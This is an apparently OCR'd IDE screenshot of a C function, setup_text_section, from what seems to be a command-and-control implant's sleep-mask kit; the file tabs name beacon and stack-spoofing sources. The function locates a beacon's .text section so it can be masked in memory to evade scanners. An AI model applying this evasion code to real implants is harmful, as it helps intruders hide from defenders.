 mask_text_section.c evasive_sleep_stack_spoof.c sleepmask.h beacon.h log_sleepmask_parms.c
无配置 (全局范围) setup_text_sectio
void setup_text_section(SLEEPMASKP * parms) {
DWORD * index;
DWORD a, b;
// Only initialize once
if (initialized) {
return;
}
initialized = 1;
/* find the first section after the .text section
* if a == 0x1000 (assumed offset value)
* - this is the start offset of the .text section
* - it is in the list when stage.userwx = true and will automatically be masked.
* if a > 0x1000
* - this is the first section after the .text section
* - the .text section start offset should be 0x1000
* - the .text section end offset will be the value of a
*/
index = parms->sections;
while (TRUE) {
a = *index; b = *(index + 1);
index += 2;
if ((a == 0 && b == 0) || a == 0x1000)
break;
if (a > 0x1000) {
text_section.mask = 1;
text_section.start = 0x1000;
text_section.end = a;
break;
}
}
}